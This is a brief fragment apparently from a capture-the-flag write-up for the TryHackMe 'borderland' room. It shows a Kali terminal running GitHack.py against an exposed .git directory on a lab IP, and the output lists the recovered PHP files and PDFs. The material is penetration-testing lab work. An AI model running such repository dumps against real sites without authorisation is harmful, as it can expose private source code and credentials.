 root@kali:~/Desktop/THM/borderland/GitHack# python GitHack.py http://10.10.210.29/.git/
[+] Download and parse index file ...
CTX_WSUSpect_White_Paper.pdf
Context_Red_Teaming_Guide.pdf
Context_White_Paper_Pen_Test_101.pdf
Demystifying_the_Exploit_Kit_-_Context_White_Paper.pdf
Glibc_Adventures-The_Forgotten_Chunks.pdf
api.php
functions.php
home.php
index.php
info.php
[OK] api.php
[OK] functions.php
[OK] home.php
[OK] index.php
[OK] info.php
[OK] Context_White_Paper_Pen_Test_101.pdf
[OK] CTX_WSUSpect_White_Paper.pdf
[OK] Glibc_Adventures-The_Forgotten_Chunks.pdf
[OK] Context_Red_Teaming_Guide.pdf
[OK] Demystifying_the_Exploit_Kit_-_Context_White_Paper.pdf